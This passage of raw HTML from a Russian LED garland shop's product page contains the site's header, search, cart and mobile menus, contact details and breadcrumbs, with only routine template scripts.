            <span>Комплектующие для Дюралайта</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/komplektuyushchie-dlya-girlyand/komplektuyushchie-dlya-gibkogo-neona/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/bff/8ljubzm8azqldtvowwerfacbhqdztyb9.webp" alt="Комплектующие для Гибкого Неона" title="Комплектующие для Гибкого Неона" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/komplektuyushchie-dlya-girlyand/komplektuyushchie-dlya-gibkogo-neona/">
            <span>Комплектующие для Гибкого Неона</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/komplektuyushchie-dlya-girlyand/lampochki-dlya-belt-layta/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/efd/ooplj019z047tuuf5aqdhv30k2pa3o3k.webp" alt="Лампочки для Белт-Лайта" title="Лампочки для Белт-Лайта" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/komplektuyushchie-dlya-girlyand/lampochki-dlya-belt-layta/">
            <span>Лампочки для Белт-Лайта</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/komplektuyushchie-dlya-girlyand/raskhodnye-materialy/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/iblock/8cf/qmwl0h45sz470xmroxxkjb9qdbyulzcx.webp" alt="Расходные материалы" title="Расходные материалы" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/komplektuyushchie-dlya-girlyand/raskhodnye-materialy/">
            <span>Расходные материалы</span>
                    </a>
            </div>
</li>																																	</ul>
															</div>
														</div>
													</li>
												
																											</ul>

																	</div>
																										</div>
									</div>
															</div>
						</div>
														</div>
				
					</div>
	</div>
	<script data-skip-moving="true">
		if(typeof topMenuAction !== 'function'){
			function topMenuAction() {
				//CheckTopMenuPadding();
				//CheckTopMenuOncePadding();
				if(typeof CheckTopMenuDotted !== 'function'){
					let timerID = setInterval(function(){
						if(typeof CheckTopMenuDotted === 'function'){
							CheckTopMenuDotted();
							clearInterval(timerID);
						}
					}, 100);
				} else {
					CheckTopMenuDotted();
				}
			}
		}
		
	</script>
						</nav>
					</div>

										<div class="header__bottom-item header__top-sections flex-1 ">
						<div class="drag-scroll header__top-sections-inner scroll-header-tags">
    <div class="drag-scroll__content-wrap">
        <div class="drag-scroll__content line-block line-block--gap line-block--gap-32">
                                        <a class="line-block__item banner-light-text light-opacity-hover dark_link no-shrinked" href="/catalog/girlyandy/" draggable="false">
                    <span class="font_15">Гирлянды </span>
                                    </a>
                            <a class="line-block__item banner-light-text light-opacity-hover dark_link no-shrinked" href="/catalog/komplektuyushchie-dlya-girlyand/" draggable="false">
                    <span class="font_15">Комплектующие</span>
                                    </a>
                            <a class="line-block__item banner-light-text light-opacity-hover dark_link no-shrinked" href="/sales/" draggable="false">
                    <span class="font_15">Акции</span>
                                            <span  class="lazyload icon" style="background:url(/upload/uf/b10/dcdwtda1z41mwqkgvy71db236cjo3spo.svg);"></span>
                                    </a>
                    </div>
    </div>
</div>
<script>new JSDragScroll('.scroll-header-tags');</script>					</div>
				
			</div>
							</div>
				
		</div>
	</div>
</header>

            <script data-skip-moving="true">if(typeof topMenuAction !== 'undefined') topMenuAction()</script>
            				</div>

									<div id="headerfixed">
						<div class="header header--fixed-1 header--narrow">
	<div class="header__inner header__inner--shadow-fixed ">
		
		<div class="header__main-part  "  data-ajax-load-block="HEADER_FIXED_MAIN_PART">

							<div class="maxwidth-theme">
			
			<div class="header__main-inner relative">

				<div class="header__main-item">
					<div class="line-block line-block--40">
																			<div class="logo  line-block__item no-shrinked">
								<a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CLite/b66/rghqj7j99bdk5w1vh7spry4nh7fg8qnt.svg" alt="Inoxhub LED" title="Inoxhub LED" data-src="" /></a>							</div>
																	</div>
				</div>

				<div class="header__main-item header__burger menu-dropdown-offset">
					<!-- noindex -->
					<nav class="mega-menu">
							<div class="catalog_icons_">
		<div class="header-menu__wrapper">
											<div class="header-menu__item unvisible header-menu__item--first header-menu__item--last  header-menu__item--wide active">
					<a class="header-menu__link--only-catalog fill-use-fff btn btn-default btn--no-rippple btn-lg " href="/catalog/">
													<i class="svg inline " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#burger-16-16"></use></svg></i>												<span class="header-menu__title font_14">
							Каталог						</span>
											</a>
					<div  data-nlo="menu-fixed">										</div>				</div>
				
					</div>
	</div>
	<script data-skip-moving="true">
		if(typeof topMenuAction !== 'function'){
			function topMenuAction() {
				//CheckTopMenuPadding();
				//CheckTopMenuOncePadding();
				if(typeof CheckTopMenuDotted !== 'function'){
					let timerID = setInterval(function(){
						if(typeof CheckTopMenuDotted === 'function'){
							CheckTopMenuDotted();
							clearInterval(timerID);
						}
					}, 100);
				} else {
					CheckTopMenuDotted();
				}
			}
		}
		
	</script>
					</nav>
					<!-- /noindex -->
				</div>

								
            <div class="header__main-item flex-1 header__search " data-ajax-load-block="HEADER_FIXED_TOGGLE_SEARCH">
                
                                                                                <div class="">
                                    	<div class="search-wrapper relative">
		<div id="title-search_fixed">
			<form action="/catalog/" class="search search--hastype">
				<button class="search-input-close btn-close fill-dark-light-block" type="button">
					<i class="svg inline clear " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-16-16"></use></svg></i>				</button>
				<div class="search-input-div">
					<input class="search-input font_16 banner-light-text form-control" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
				</div>
				
				<div class="search-button-div">
					<button class="btn btn--no-rippple btn-clear-search fill-dark-light-block banner-light-icon-fill light-opacity-hover" type="reset" name="rs">
						<i class="svg inline clear " aria-hidden="true"><svg width="9" height="9"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-9-9"></use></svg></i>					</button>

											<div class="dropdown-select dropdown-select--with-dropdown searchtype">
							<input type="hidden" name="type" value="catalog" />

							<div class="dropdown-select__title font_14 font_large fill-dark-light banner-light-text">
								<span>Каталог</span>
								<i class="svg inline dropdown-select__icon-down banner-light-icon-fill" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>							</div>

							<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
								<!--noindex-->
								<div class="dropdown-menu-inner rounded-x">
									<div class="dropdown-select__list-item font_15">
										<span class="dropdown-menu-item dark_link" data-type="all">
											<span>По всему сайту</span>
										</span>
									</div>
									<div class="dropdown-select__list-item font_15">
										<span class="dropdown-menu-item color_222 dropdown-menu-item--current" data-type="catalog">
											<span>По каталогу</span>
										</span>
									</div>
								</div>
								<!--/noindex-->
							</div>
						</div>
					
					<button class="btn btn-search btn--no-rippple fill-dark-light-block banner-light-icon-fill light-opacity-hover" type="submit" name="s" value="Найти">
						<i class="svg inline search " aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#search-18-18"></use></svg></i>					</button>
				</div>
			</form>
		</div>
	</div>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>                                </div>
                                                        
                
            </div>


            				
				<div class="header__main-item ">
					<div class="line-block line-block--40">
												
            <div class="line-block__item " data-ajax-load-block="HEADER_FIXED_TOGGLE_CABINET">
                
                                                <div class="header-cabinet">
                                                                <!--'start_frame_cache_cabinet-link2'-->		<!-- noindex -->
								<a class="header-cabinet__link fill-theme-hover fill-dark-light-block light-opacity-hover dark_link animate-load fill-dark-light-block color-theme-hover banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center" data-event="jqm" title="Войти" data-param-backurl="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/" data-param-type="auth" data-name="auth" href="/personal/">
									<i class="svg inline header__icon banner-light-icon-fill menu-light-icon-fill" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>													<span class="header-cabinet__name header__icon-name menu-light-text banner-light-text ">Войти</span>
							</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link2'-->                            </div>
                            
                
            </div>


            
												
            <div class="line-block__item " data-ajax-load-block="HEADER_FIXED_TOGGLE_COMPARE">
                
                                                <div class="header-compare js-compare-block-wrapper">
                                <!--'start_frame_cache_compare-link2'-->		<!--noindex-->
		<a class=" compare-link dark_link light-opacity-hover fill-theme-hover fill-dark-light-block color-theme-hover banner-light-icon-fill flexbox flexbox--direction-column flexbox--align-center" href="/catalog/compare/" title="Список сравниваемых элементов">
		<span class="compare-block icon-block-with-counter menu-light-icon-fill  fill-theme-use-svg-hover">
			<span class="js-compare-block ">					
				<span class="icon-count icon-count--compare bg-more-theme count">0</span>
			</span>
			<i class="svg inline compare header__icon" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				
		</span>
					<span class="header__icon-name title menu-light-text banner-light-text">Сравнение</span>
			</a>
<!--/noindex-->		<!--'end_frame_cache_compare-link2'-->                            </div>
                            
                
            </div>


            
												
            <div class="line-block__item " data-ajax-load-block="HEADER_FIXED_TOGGLE_FAVORITE">
                
                                                <div class="header-favorite js-favorite-block-wrapper">
                                <!--'start_frame_cache_favorite-link2'-->		<a rel="nofollow" title="Избранные товары" href="/personal/favorite/" class="header-icon dark_link light-opacity-hover color-theme-hover fill-theme-hover fill-dark-light-block color-theme-hover banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center no-shrinked">
			<span class="favorite-block icon-block-with-counter menu-light-icon-fill  fill-use-888 fill-theme-use-svg-hover">
				<span class="js-favorite-block ">
					<span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
				</span>
				<i class="svg inline header__icon banner-light-icon-fill" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>			</span>
							<span class="header__icon-name">Избранное</span>
					</a>
		<!--'end_frame_cache_favorite-link2'-->                            </div>
                            
                
            </div>


            
												
            <div class="line-block__item " data-ajax-load-block="HEADER_FIXED_TOGGLE_BASKET">
                
                                                <div class="header-cart">
                                <!--'start_frame_cache_basket-link2'-->			<div class="basket top">
				<!-- noindex -->
				<a rel="nofollow" title="Корзина пуста" href="/basket/" class="fill-theme-hover light-opacity-hover dark_link flexbox flexbox--direction-column flexbox--align-center fill-dark-light-block no-shrinked ">
					<span class="js-basket-block header-cart__inner header-cart__inner--empty">
						<i class="svg inline basket header__icon banner-light-icon-fill menu-light-icon-fill" aria-hidden="true"><svg width="21" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#cart-21-18"></use></svg></i>						<span class="header-cart__count bg-more-theme count empted">0</span>
					</span>

											<span class="header__icon-name header-cart__name menu-light-text banner-light-text">Корзина</span>
									</a>
				<div class="basket-dropdown basket_hover_block loading_block loading_block_content"></div>
				<!-- /noindex -->
			</div>
		<!--'end_frame_cache_basket-link2'-->                            </div>
                            
                
            </div>


            					</div>
				</div>

			</div>

							</div>
				
		</div>

			</div>
</div>					</div>
				
				<div id="mobileheader" class="visible-991">
					<div class="mobileheader mobileheader_1 mobileheader--color-white" data-ajax-load-block="HEADER_MOBILE_MAIN_PART">
	<div class="mobileheader__inner">
		<div class="mobileheader__item">
			<div class="line-block">
								            <div class="line-block__item mobileheader__burger" data-ajax-load-block="HEADER_MOBILE_TOGGLE_BURGER_LEFT">
                                        <div class="burger light-opacity-hover fill-theme-hover banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
                            <i class="svg inline " aria-hidden="true"><svg width="16" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#burger-16-12"></use></svg></i>                        </div>
                                    </div>
            
								<div class="logo no-shrinked line-block__item ">
					<a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CLite/b66/rghqj7j99bdk5w1vh7spry4nh7fg8qnt.svg" alt="Inoxhub LED" title="Inoxhub LED" data-src="" /></a>				</div>
			</div>
		</div>

		<div class="mobileheader__item mobileheader__item--right-icons">
			<div class="line-block line-block--flex-wrap">
								            <div class="line-block__item no-shrinked hide-600" data-ajax-load-block="HEADER_MOBILE_TOGGLE_PHONE">
                                        <div class="icon-block--with_icon icon-block--only_icon">
                            <div class="phones">
                                <div class="phones__phones-wrapper">
                                    										<div class="phones__inner phones__inner--with_dropdown  fill-theme-parent">
				<span class="icon-block__only-icon fill-theme-hover menu-light-icon-fill fill-dark-light-block fill-theme-target">
					<i class="svg inline header__icon" aria-hidden="true"><svg width="14" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#phone-14-18"></use></svg></i>				</span>
				<div id="mobilephones" class="phones__dropdown">
					<div class="mobilephones__menu-dropdown dropdown dropdown--relative">
												<span class="mobilephones__close fill-dark-light fill-theme-hover" title="Закрыть">
							<i class="svg inline " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-16-16"></use></svg></i>						</span>

						<div class="mobilephones__menu-item mobilephones__menu-item--title">
							<span class="color_222 font_18 font_bold">Телефоны</span>
						</div>

																				<div class="mobilephones__menu-item">
								<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
									<a class="dark_link phone" href="tel:84951200489" rel="nofollow">
										<span class="font_18">8 (495) 120-04-89</span>
																			</a>
								</div>
							</div>
						
													<div class="mobilephones__menu-item mobilephones__menu-item--callback">
								<div class="animate-load btn btn-default btn-transparent-border btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
									Заказать звонок								</div>
							</div>
											</div>
				</div>
			</div>
						                                </div>
                            </div>
                        </div>
                                    </div>
            
								            <div class="line-block__item icon-block--only_icon" data-ajax-load-block="HEADER_MOBILE_TOGGLE_SEARCH">
                                        <div class="header-search__mobile banner-light-icon-fill fill-dark-light-block fill-theme-hover color-theme-hover menu-light-icon-fill light-opacity-hover" title="Поиск">
                            <i class="svg inline header__icon header-search__icon" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#search-18-18"></use></svg></i>                        </div>
                                    </div>
            
								            <div class="line-block__item " data-ajax-load-block="HEADER_MOBILE_TOGGLE_PERSONAL">
                                        <div class="header-cabinet">
                                                        <!--'start_frame_cache_cabinet-link3'-->		<!-- noindex -->
								<a class="header-cabinet__link fill-theme-hover fill-dark-light-block light-opacity-hover dark_link animate-load " data-event="jqm" title="Войти" data-param-backurl="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/" data-param-type="auth" data-name="auth" href="/personal/">
									<i class="svg inline header__icon banner-light-icon-fill menu-light-icon-fill" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>											</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link3'-->                        </div>
                                    </div>
            				
								            <div class="line-block__item hide-600 " data-ajax-load-block="HEADER_MOBILE_TOGGLE_COMPARE">
                                        <div class="header-compare js-compare-block-wrapper">
                            <!--'start_frame_cache_compare-link3'-->		<!--noindex-->
		<a class=" compare-link dark_link light-opacity-hover fill-theme-hover banner-light-icon-fill" href="/catalog/compare/" title="Список сравниваемых элементов">
		<span class="compare-block icon-block-with-counter menu-light-icon-fill fill-dark-light-block fill-theme-use-svg-hover">
			<span class="js-compare-block ">					
				<span class="icon-count icon-count--compare bg-more-theme count">0</span>
			</span>
			<i class="svg inline compare header__icon" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				
		</span>
			</a>
<!--/noindex-->		<!--'end_frame_cache_compare-link3'-->                        </div>
                                    </div>
            
								            <div class="line-block__item hide-600 " data-ajax-load-block="HEADER_MOBILE_TOGGLE_FAVORITE">
                                        <div class="header-favorite js-compare-block-wrapper">
                            <!--'start_frame_cache_favorite-link3'-->		<a rel="nofollow" title="Избранные товары" href="/personal/favorite/" class="header-icon dark_link light-opacity-hover fill-theme-hover banner-light-icon-fill">
			<span class="favorite-block icon-block-with-counter menu-light-icon-fill fill-dark-light-block fill-use-888 fill-theme-use-svg-hover">
				<span class="js-favorite-block ">
					<span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
				</span>
				<i class="svg inline header__icon banner-light-icon-fill" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>			</span>
					</a>
		<!--'end_frame_cache_favorite-link3'-->                        </div>
                                    </div>
            				
								            <div class="line-block__item " data-ajax-load-block="HEADER_MOBILE_TOGGLE_CART">
                                        <div class="header-cart">
                            <!--'start_frame_cache_basket-link3'-->			<div class="basket top">
				<!-- noindex -->
				<a rel="nofollow" title="Корзина пуста" href="/basket/" class="fill-theme-hover light-opacity-hover dark_link fill-dark-light-block ">
					<span class="js-basket-block header-cart__inner header-cart__inner--empty">
						<i class="svg inline basket header__icon banner-light-icon-fill menu-light-icon-fill" aria-hidden="true"><svg width="21" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#cart-21-18"></use></svg></i>						<span class="header-cart__count bg-more-theme count empted">0</span>
					</span>

									</a>
				<div class="basket-dropdown basket_hover_block loading_block loading_block_content"></div>
				<!-- /noindex -->
			</div>
		<!--'end_frame_cache_basket-link3'-->                        </div>
                                    </div>
            
											</div>
		</div>
	</div>
</div>
					<div id="mobilemenu" class="mobile-scroll scrollbar">
						<div class="mobilemenu mobilemenu_1" data-ajax-load-block="MOBILE_MENU_MAIN_PART">
		<span class="mobilemenu__close fill-dark-light fill-theme-hover" title="Закрыть">
		<i class="svg inline " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-16-16"></use></svg></i>	</span>

	<div class="mobilemenu__inner">
		<div class="mobilemenu__item">
						<div class="logo no-shrinked ">
				<a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CLite/b66/rghqj7j99bdk5w1vh7spry4nh7fg8qnt.svg" alt="Inoxhub LED" title="Inoxhub LED" data-src="" /></a>			</div>
		</div>

							<div class="mobilemenu__item">
				
								
								            <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_PERSONAL">
                                        <!--'start_frame_cache_mobilemenu__cabinet1'-->							<div class="mobilemenu__menu mobilemenu__menu--cabinet">
		<ul class="mobilemenu__menu-list">
			<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon mobilemenu__menu-item--parent">
				<div class="link-wrapper">
										<a class="icon-block dark_link bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover" href="/personal/" title="Кабинет">
						<i class="svg inline cabinet mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>						<span class="icon-block__content">
							<span class="font_15">Кабинет</span>
													</span>
											</a>
				</div>
							</li>
		</ul>
	</div>
				<!--'end_frame_cache_mobilemenu__cabinet1'-->                                    </div>
            				
								
								
											</div>
			<div class="mobilemenu__separator"></div>
		
		<div class="mobilemenu__item">
			<div class="loadings" style="height:47px;" data-nlo="menu-mobile">			</div>	
		</div>

		<div class="mobilemenu__separator"></div>
					<div class="mobilemenu__item">
				
								
								
								            <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_COMPARE">
                                        <!--'start_frame_cache_mobilemenu__compare1'-->			<div class="mobilemenu__menu mobilemenu__menu--compare">
				<ul class="mobilemenu__menu-list">
					<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon">
						<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover">
							<a class="icon-block icon-block-with-counter dark_link" href="/catalog/compare/" rel="nofollow" title="Список сравниваемых элементов">
								<span class="icon-block-with-counter__inner mobilemenu__menu-item-svg js-compare-block ">
									<i class="svg inline compare" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>									<span class="icon-count icon-count--compare bg-more-theme count empted">0</span>
								</span>
								<span class="font_15">Сравнение</span>
							</a>
						</div>
					</li>
				</ul>
			</div>
			<!--'end_frame_cache_mobilemenu__compare1'-->                                    </div>
            
								            <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_FAVORITE">
                                        <!--'start_frame_cache_mobilemenu__favorite1'-->			<div class="mobilemenu__menu mobilemenu__menu--favorite">
				<ul class="mobilemenu__menu-list">
					<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon">
						<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover">
							<a class="icon-block icon-block-with-counter dark_link" href="/personal/favorite/" rel="nofollow" title="Избранные товары">
								<span class="icon-block-with-counter__inner mobilemenu__menu-item-svg js-favorite-block ">
									<i class="svg inline favorite" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>									<span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
								</span>
								<span class="font_15">Избранное</span>
							</a>
						</div>
					</li>
				</ul>
			</div>
			<!--'end_frame_cache_mobilemenu__favorite1'-->                                    </div>
            
								            <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_CART">
                                        <!--'start_frame_cache_mobilemenu__cart1'-->			<div class="mobilemenu__menu mobilemenu__menu--cart">
				<ul class="mobilemenu__menu-list">
					<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon">
						<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover basket">
							<a class="dark_link icon-block" href="/basket/" rel="nofollow" title="Корзина пуста">
								<span class="js-basket-block header-cart__inner mobilemenu__menu-item-svg header-cart__inner--empty">
									<i class="svg inline basket fill-theme-target mobilemenu__menu-item-svg" aria-hidden="true"><svg width="21" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#cart-21-18"></use></svg></i>									<span class="header-cart__count bg-more-theme count empted">0</span>
								</span>
								<span class="font_15">Корзина</span>
							</a>
						</div>
					</li>
				</ul>
			</div>
			<!--'end_frame_cache_mobilemenu__cart1'-->                                    </div>
            			</div>
			<div class="mobilemenu__separator"></div>
		
							<div class="mobilemenu__item mobilemenu__footer">
				            <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_CONTACTS">
                                        <div class="mobilemenu__menu mobilemenu__menu--contacts">
                            <ul class="mobilemenu__menu-list">
                                                                    			<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
				<div class="link-wrapper fill-theme-parent-all color-theme-parent-all">
					<a class="dark_link icon-block" href="tel:84951200489" rel="nofollow">
												<span class="icon-block__content">
							<span class="font_18">8 (495) 120-04-89</span>
														<i class="svg inline down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-5"></use></svg></i>						</span>
						
						<span class="toggle_block"></span>
					</a>
				</div>
				<ul class="mobilemenu__menu-dropdown dropdown">
					<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
						<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block color-theme-parent-all">
							<a class="dark_link arrow-all stroke-theme-target" href="" rel="nofollow">
								<i class="svg inline arrow-all__item-arrow" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-7-12"></use></svg></i>								Назад							</a>
						</div>
					</li>
					<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
						<div class="link-wrapper">
							<a class="dark_link" href="">
								<span class="font_18 font_bold">Телефоны</span>
							</a>
						</div>
					</li>
																	<li class="mobilemenu__menu-item">
							<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
								<a class="dark_link phone" href="tel:84951200489" rel="nofollow">
									<span class="font_18">8 (495) 120-04-89</span>
																	</a>
							</div>
						</li>
					
											<li class="mobilemenu__menu-item mobilemenu__menu-item--callback">
							<div class="animate-load btn btn-default btn-transparent-border btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
								Заказать звонок							</div>
						</li>
									</ul>
			</li>
			                                
                                                                                                                                                                                    <li class="mobilemenu__menu-item mobilemenu__menu-item--full-height"><div class="mobilemenu__menu-item-content">
												<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
										<div>
						<a href="mailto:sales@inoxhub.com">sales@inoxhub.com</a>					</div>
				</div>

									</div></li>
                                                                    
                                                                                                                                                                                    <li class="mobilemenu__menu-item mobilemenu__menu-item--full-height"><div class="mobilemenu__menu-item-content">
				
				
				<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
										<div class="address__text  ">
						г. Москва, ул. Оршанская, дом 5, офис 5/3-2<br>
(БЦ Молодежный)					</div>
				</div>

									</div></li>
                                                                    
                                                                                                                                                                                    <li class="mobilemenu__menu-item mobilemenu__menu-item--full-height"><div class="mobilemenu__menu-item-content">
			
			
			<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
								<div class="schedule__text  ">
											Пн. – Пт.: с 9:00 до 18:00									</div>
			</div>

							</div></li>
                                                                                                </ul>
                        </div>
                                    </div>
            
											</div>
			</div>
</div>
					</div>
				</div>
			</div>
			<div id="mobilefilter" class="scrollbar-filter"></div>
			
			<div role="main" class="main banner-auto">
																				<!--title_content-->
						<div class="page-top-info">
		<div class="page-top-wrapper page-top-wrapper--white">
		<section class="page-top maxwidth-theme ">	
			<div class="cowl">
								<div id="navigation">
					<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link " href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_13">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator"><i class="svg inline muted-use fill-dark-light" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-5"></use></svg></i></span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link " href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_13">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator"><i class="svg inline muted-use fill-dark-light" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-5"></use></svg></i></span><div class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link " href="/catalog/girlyandy/" title="Гирлянды" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_13">Гирлянды</span><meta itemprop="position" content="3"></a></div><span class="breadcrumbs__separator"><i class="svg inline muted-use fill-dark-light" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-5"></use></svg></i></span><div class="breadcrumbs__item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link " href="/catalog/girlyandy/nit/" title="Гирлянды Нить" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_13">Гирлянды Нить</span><meta itemprop="position" content="4"></a></div><span class="breadcrumbs__separator"><i 